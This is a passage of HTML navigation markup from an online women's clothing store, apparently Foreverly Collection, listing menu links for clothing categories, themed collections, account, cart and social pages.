        <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
          
<ul class="site-nav list--inline" id="SiteNav">
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-information">
          <span class="site-nav__label">INFORMATION</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-information">
          
            <ul>
              
                <li>
                  <a href="/pages/about-us"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">About Us</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/mission-statement"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mission Statement</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/return-policy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Return Policy</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/shipping-information"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Shipping Information</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/size-chart"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Size Chart</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/frequently-asked-questions"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Frequently Asked Questions</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button site-nav__link--active" type="button" aria-expanded="false" aria-controls="SiteNavLabel-clothing">
          <span class="site-nav__label">CLOTHING</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-clothing">
          
            <ul>
              
                <li>
                  <a href="/collections/all-clothing"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">All Clothing</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/activewear/activewear"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Activewear</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/blazers"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blazers</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/bodysuits"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Bodysuits</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/coats-jackets"
                  class="site-nav__link site-nav__child-link"
                   aria-current="page"
                >
                    <span class="site-nav__label">Coats &amp; Jackets</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/denim"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Denim</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/dresses"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Dresses</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/plus-size"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Inclusive Sizing</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/jumpsuits"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Jumpsuits/ Overalls</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/chic-matching-sets"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Matching Sets</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/coats-jackets"
                  class="site-nav__link site-nav__child-link"
                   aria-current="page"
                >
                    <span class="site-nav__label">Outerwear</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/pants"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pants</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/romper"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Rompers</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/shoes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Shoes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/shorts"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Shorts</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/skirts"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Skirts</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sweaters"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sweaters</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sweatshirts"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sweatshirt</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/tops"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Tops</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/collections/new-arrivals"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">NEW ARRIVALS</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/collections/shoes"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">SHOES</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/collections/plus-size"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">INCLUSIVE SIZING</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/collections/best-selling-collection"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">BEST SELLERS</span>
        </a>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-collections">
          <span class="site-nav__label">COLLECTIONS</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-collections">
          
            <ul>
              
                <li>
                  <a href="/collections/all-about-graphics"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">ALL ABOUT GRAPHICS</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/barbie-edit"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BARBIE EDIT</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/cassidy-s-picks"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BLOGGERS PICKS</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/coquette"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">CROQUETTE</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/all-things-denim"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">DENIM SHOP</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/dresses"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">DRESSES</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/for-the-brides"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">FOR THE BRIDES</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/neutral-vibes-collection"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">NEUTRAL EDIT</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/office-chic"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">OFFICE CHIC</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/swim-wear"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">SWIM</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/summer-era"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">SUMMER LOVIN</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sweater-weather"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">SWEATER WEATHER</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/the-jacket-shop"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">THE JACKET SHOP</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/collections/sale"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">SALE</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/pages/ambassador-program"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">AMBASSADOR  PROGRAM</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/collections/accessories"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">ACCESSORIES </span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/collections/swim-wear"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">SWIM COLLECTION</span>
        </a>
      </li>
    
  
</ul>

        </nav>
      

      <div class="grid__item medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
        <div class="site-header__icons-wrapper">

          <button type="button" class="btn--link site-header__icon site-header__search-toggle js-drawer-open-top" data-predictive-search-open-drawer>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Search</span>
          </button>

          
            
              <a href="/account/login" class="site-header__icon site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
                <span class="icon__fallback-text">Log in</span>
              </a>
            
          

          <a href="/cart" class="site-header__icon site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
            <span class="icon__fallback-text">Cart</span>
            <div id="CartCount" class="site-header__cart-count hide critical-hidden" data-cart-count-bubble>
              <span data-cart-count>0</span>
              <span class="icon__fallback-text medium-up--hide">items</span>
            </div>
          </a>

          
            <button type="button" class="btn--link site-header__icon site-header__menu js-mobile-nav-toggle mobile-nav--open" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menu">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
            </button>
          
        </div>
        <div class="social-head"><ul class="head-social-list"><li class="social-icons__item social-icons__item___header">
                  <a class="social-icons__link" href="https://www.facebook.com/foreverlycollection" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li class="social-icons__item social-icons__item___header">
                  <a class="social-icons__link" href="https://www.instagram.com/foreverlycollection/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
                </li></ul>
        </div>
      </div>
    </div>

    <nav class="mobile-nav-wrapper medium-up--hide critical-hidden" role="navigation">
      <ul id="MobileNav" class="mobile-nav">
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="information-1" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">INFORMATION</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="information-1" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">INFORMATION Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="INFORMATION">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">INFORMATION</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/pages/about-us"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">About Us</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/pages/mission-statement"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mission Statement</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/pages/return-policy"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Return Policy</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/pages/shipping-information"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Shipping Information</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/pages/size-chart"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Size Chart</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/pages/frequently-asked-questions"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Frequently Asked Questions</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__link--active" data-target="clothing-2" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">CLOTHING</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="clothing-2" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">CLOTHING Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="CLOTHING">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">CLOTHING</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/all-clothing"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">All Clothing</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/activewear/activewear"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Activewear</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/blazers"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blazers</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/bodysuits"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Bodysuits</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/coats-jackets"
                        class="mobile-nav__sublist-link"
                         aria-current="page"
                      >
                        <span class="mobile-nav__label">Coats &amp; Jackets</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/denim"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Denim</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/dresses"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Dresses</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/plus-size"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Inclusive Sizing</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/jumpsuits"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Jumpsuits/ Overalls</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/chic-matching-sets"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Matching Sets</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/coats-jackets"
                        class="mobile-nav__sublist-link"
                         aria-current="page"
                      >
                        <span class="mobile-nav__label">Outerwear</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/pants"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Pants</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/romper"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Rompers</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/shoes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Shoes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/shorts"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Shorts</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/skirts"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Skirts</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/sweaters"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sweaters</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/sweatshirts"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sweatshirt</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/tops"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Tops</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/new-arrivals"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">NEW ARRIVALS</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/shoes"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">SHOES</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/plus-size"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">INCLUSIVE SIZING</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/best-selling-collection"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">BEST SELLERS</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="collections-7" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">COLLECTIONS</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="collections-7" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">COLLECTIONS Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="COLLECTIONS">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">COLLECTIONS</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/all-about-graphics"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">ALL ABOUT GRAPHICS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/barbie-edit"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BARBIE EDIT</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/cassidy-s-picks"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BLOGGERS PICKS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/coquette"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">CROQUETTE</span>
